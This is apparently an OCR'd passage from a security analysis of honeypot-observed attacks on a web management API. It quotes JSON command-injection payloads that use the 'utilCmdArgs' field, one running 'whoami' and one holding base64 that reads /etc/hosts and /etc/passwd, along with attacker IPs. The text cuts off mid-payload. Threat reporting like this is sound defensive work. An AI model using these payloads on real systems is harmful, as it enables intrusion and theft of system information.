
"utilCmdArgs": "-c whoami"}
The source IP
185.239.226.177
isn't
known for prior attacks, which is
interesting. It looks like a "normal"
unconfigured Windows web server.
Only about half an hour later, we did
see the second attack, this time with a
bit a more complex payload from
45.72.32.11
:
{"command": "run",
"utilCmdArgs": "-c \\"echo
CmVjaG8gIj09PT09IjsgCmNhdCAvZ
XRjL2hvc3RuYW1lOyAKZWNobyAiPT
09PT0iOyAgCmNhdCAvZXRjL2hvc3R
zOyAgCmVjaG8gIj09PT09IjsgIApj
YXQgL2V0Yy9wYXNzd2Q7ICAKZWNob